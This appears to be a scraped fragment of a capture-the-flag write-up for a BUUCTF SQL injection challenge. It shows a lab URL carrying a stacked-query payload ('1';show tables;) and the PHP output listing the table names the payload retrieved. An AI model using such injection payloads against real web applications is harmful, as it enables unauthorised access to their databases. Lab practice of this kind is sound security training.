 24963347-b65a-4fb2-8f14-ef04feaa7997.node3.buuoj.cn/?inject=1';show tables;
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}